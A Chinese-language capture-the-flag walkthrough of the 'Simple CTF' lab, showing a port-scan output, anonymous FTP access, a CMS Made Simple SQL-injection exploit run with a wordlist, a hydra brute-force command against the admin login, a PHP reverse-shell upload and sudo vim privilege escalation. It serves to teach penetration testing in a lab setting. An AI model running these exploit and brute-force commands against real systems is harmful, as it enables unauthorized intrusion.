Simple CTF



端口扫描

root@ip-10-10-238-137:~# rustscan -a 10.10.224.11 -t 1000 -u 5000 -p 21,80,2222 -- -sTCV

PORT STATE SERVICE REASON VERSION

21/tcp open ftp syn-ack vsftpd 3.0.3

| ftp-anon: Anonymous FTP login allowed (FTP code 230)

|_Can't get directory listing: TIMEOUT

| ftp-syst:

| STAT:

| FTP server status:

| Connected to ::ffff:10.10.238.137

| Logged in as ftp

| TYPE: ASCII

| No session bandwidth limit

| Session timeout in seconds is 300

| Control connection is plain text

| Data connections will be plain text

| At session startup, client count was 3

| vsFTPd 3.0.3 - secure, fast, stable

|_End of status

80/tcp open http syn-ack Apache httpd 2.4.18 ((Ubuntu))

| http-methods:

|_ Supported Methods: OPTIONS GET HEAD POST

| http-robots.txt: 2 disallowed entries

|_/ /openemr-5_0_1_3

|_http-server-header: Apache/2.4.18 (Ubuntu)

|_http-title: Apache2 Ubuntu Default Page: It works

2222/tcp open ssh syn-ack OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 2048 29:42:69:14:9e:ca:d9:17:98:8c:27:72:3a:cd:a9:23 (RSA)

| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCj5RwZ5K4QU12jUD81IxGPdEmWFigjRwFNM2pVBCiIPWiMb+R82pdw5dQPFY0JjjicSysFN3pl8ea2L8acocd/7zWke6ce50tpHaDs8OdBYLfpkh+OzAsDwVWSslgKQ7rbi/ck1FF1LIgY7UQdo5FWiTMap7vFnsT/WHL3HcG5Q+el4glnO4xfMMvbRar5WZd4N0ZmcwORyXrEKvulWTOBLcoMGui95Xy7XKCkvpS9RCpJgsuNZ/oau9cdRs0gDoDLTW4S7OI9Nl5obm433k+7YwFeoLnuZnCzegEhgq/bpMo+fXTb/4ILI5bJHJQItH2Ae26iMhJjlFsMqQw0FzLf

| 256 9b:d1:65:07:51:08:00:61:98:de:95:ed:3a:e3:81:1c (ECDSA)

| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBM6Q8K/lDR5QuGRzgfrQSDPYBEBcJ+/2YolisuiGuNIF+1FPOweJy9esTtstZkG3LPhwRDggCp4BP+Gmc92I3eY=

| 256 12:65:1b:61:cf:4d:e5:75:fe:f4:e8:d4:6e:10:2a:f6 (ED25519)

|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJ2I73yryK/Q6UFyvBBMUJEfznlIdBXfnrEqQ3lWdymK

Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel



21 - FTP

我们发现 ftp 可以使用 anonymous 用户进行匿名身份认证登录, 我们在其中获取了一个文件, 他告诉我们开发人员的密码是一个弱密码

tip

- 弱密码

- 系统和网站存在相同用户, 且密码相同



80 - HTTP



我们可以发现一个 simple 访问可以确定其是一个 CMS

tip

- user : mitch

- version : 2.2.8

在这里我们谷歌发现了一个 sqli 漏洞, 结合前面的弱密码, 所以我们可以有两个选择,一是使用 sqli 进行获取密码, 二是暴力破解密码, 我们优先使用 sqli 进行测试



SQLI

下载对应的 Payload CMS Made Simple < 2.2.10 - SQL Injection, 使用 python2 进行执行即可, 因为是加了 salt 所以直接暴力破解

root@ip-10-10-238-137:~# python2 46635 -u http://10.10.224.11/simple/ -w `locate rockyou.txt` -c



Hydra

因为是一个弱密码, 所以可以尝试暴力破解

root@ip-10-10-238-137:~# hydra -l mitch -P `locate rockyou.txt` 10.10.224.11 http-post-form "/simple/admin/login.php:username=^USER^&password=^PASS^&loginsubmit=Submit:F=User name or password incorrect"



后渗透



www-data



我们在其中发现一个文件上传的位置, 所以我们可以尝试上传一个 php reverse shell 上去



www-data --> mitch

tip

在之前 FTP 中, 知道密码是一样的, 所以可以直接登录

- 基于 pwncat-cs shell 直接切换用户

- 使用 ssh 连接注意端口是 2222



mitch --> root

发现用户可以以 root 身份运行 vim。 我们可以查找对应的 payload vim#sudo